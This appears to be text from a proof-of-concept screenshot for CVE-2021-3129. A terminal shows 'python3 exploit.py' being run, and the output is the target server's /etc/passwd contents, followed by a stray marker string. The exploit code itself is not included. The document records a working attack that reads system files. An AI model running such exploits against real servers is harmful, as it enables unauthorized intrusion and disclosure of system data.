 → CVE-2021-3129 git:(master) ✗ python3 exploit.py
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
thelostworld
→ CVE-2021-3129 git:(master) ✗